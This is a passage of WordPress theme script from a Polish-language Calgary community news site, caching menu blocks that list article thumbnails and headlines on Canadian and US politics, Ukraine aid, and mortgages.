wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Carney_Zelenskyy--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Kanada wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/kanadyjczycy-sa-tacy-mili-kanada-ponownie-wesprze-ukraine-kwota-25-miliarda-dolarow\/\"  rel=\"bookmark\" title=\"Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda dolar\u00f3w!\">Kanadyjczycy s\u0105 tacy mili! Kanada ponownie wesprze Ukrain\u0119 kwot\u0105 2,5 miliarda...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wladimir-Putin-and-Nato-top-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"W\u0142adimir Putin and Nato\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rosja-ostrzega-przed-totalna-wojna-z-nato-jeszcze-w-tym-roku\/\"  rel=\"bookmark\" title=\"Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.\">Rosja ostrzega przed totaln\u0105 wojn\u0105 z NATO jeszcze w tym roku.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ryszard Petela &#8211; krzes\u0142o.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Michael-Ma-crosses-the-floor--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Michael Ma crosses the floor\" title=\"Ryszard Petela &#8211; krzes\u0142o.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/ryszard-petela-krzeslo\/\"  rel=\"bookmark\" title=\"Ryszard Petela &#8211; krzes\u0142o.\">Ryszard Petela &#8211; krzes\u0142o.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1808;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/In-10-Days-EVERYTHING-changes-for-Canada-will-it-finally-collapse-Redacted-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"In 10 Days EVERYTHING changes for Canada will it finally collapse Redacted\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/to-kluczowe-wybory-w-kanadzie-za-8-dni-wszystko-sie-zmieni\/\"  rel=\"bookmark\" title=\"To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.\">To kluczowe wybory w Kanadzie, \u00a0za 8 dni WSZYSTKO si\u0119 zmieni.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1498;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/Ola-Jas-Election-28-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Pierre Poilievre 28 Kwietnia jest g\u0142osowanie!!!\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/aleksandra-jas-28-kwietnia-jest-glosowanie\/\"  rel=\"bookmark\" title=\"Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!\">Aleksandra Jas &#8211; 28 Kwietnia jest g\u0142osowanie!!!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/HARPER-MAKES-HIS-PICK-FOR-PM--100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Stephen HARPER MAKES HIS PICK FOR PM Poilievre\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/byly-premier-stephen-harper-opublikowal-wideo-popierajace-jednego-z-kandydatow-na-premiera\/\"  rel=\"bookmark\" title=\"By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na premiera.\">By\u0142y premier Stephen Harper opublikowa\u0142 wideo popieraj\u0105ce jednego z kandydat\u00f3w na...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/04\/How-much-will-Mark-Carney-COST-YOU-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Platforma Marka Carneya\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/platforma-marka-carneya-pokazuje-ze-jest-on-jeszcze-gorszy-niz-justin-trudeau\/\"  rel=\"bookmark\" title=\"Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin Trudeau.\">Platforma Marka Carneya pokazuje, \u017ce jest on jeszcze GORSZY ni\u017c Justin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dwulicowy Marek.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/03\/2-face-Marek-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Dwulicowy Mark Carney\" title=\"Dwulicowy Marek.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/dwulicowy-marek\/\"  rel=\"bookmark\" title=\"Dwulicowy Marek.\">Dwulicowy Marek.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1691;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/11\/US-Election-Nov-2024-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wybory prezydenckie w USA\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wybory-prezydenckie-w-stanach-zjednoczonych\/\"  rel=\"bookmark\" title=\"Wybory prezydenckie w Stanach Zjednoczonych.\">Wybory prezydenckie w Stanach Zjednoczonych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Archbishop-Carlo-Maria-Vigano-1024x576-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Archbishop Carlo Maria Vigan\u00f2, Dispatches Open Letter to Catholics in Advance of Election Day\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/arcybiskup-carlo-maria-vigano-wystosowal-emocjonalny-list-otwarty-do-amerykanskich-katolikow-przed-dniem-wyborow-w-2024-roku\/\"  rel=\"bookmark\" title=\"Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w przed dniem wybor\u00f3w w 2024 roku.\">Arcybiskup Carlo Maria Vigan\u00f2, wystosowa\u0142 emocjonalny list otwarty do ameryka\u0144skich katolik\u00f3w...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2024\/10\/Tucker-Carlson-Delivers-Powerful-Election-Prediction-Trust-me-youll-want-to-hear-this-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tucker Carlson Delivers Powerful Election Prediction\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/tucker-carlson-przepowiada-wybory-w-ameryce-z-ogromna-energia-i-trafnoscia\/\"  rel=\"bookmark\" title=\"Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.\">Tucker Carlson przepowiada wybory w Ameryce z ogromn\u0105 energi\u0105 i trafno\u015bci\u0105.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_12","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_12));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-218x150.jpg 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2023\/04\/Joanna-Kopacz-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Joanna Kopacz CIR Realty Agent\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rynek-nieruchomosci-pozostaje-wzglednie-zbalansowany-gdy-zblizamy-sie-do-miesiecy-zimowych\/\"  rel=\"bookmark\" title=\"Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.\">Rynek nieruchomo\u015bci pozostaje wzgl\u0119dnie zbalansowany, gdy zbli\u017camy si\u0119 do miesi\u0119cy zimowych.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Reverse-Mortgages_Darek_Jablonski-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski Reverse Mortgage Loans\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-jak-odwrocona-hipoteka-moze-uratowac-twoja-emeryture\/\"  rel=\"bookmark\" title=\"Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.\">Darek Jab\u0142onski \u2013 Jak odwr\u00f3cona hipoteka mo\u017ce uratowa\u0107 Twoj\u0105 emerytur\u0119.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/darek-jablonski-bank-kanady-wlasnie-obnizyl-stopy-procentowe-do-225\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie obni\u017cy\u0142 stopy procentowe do 2,25%.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/11\/Darek-interest-rate-2025-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Darek Jab\u0142onski \u2013 Bank Kanady w\u0142a\u015bnie 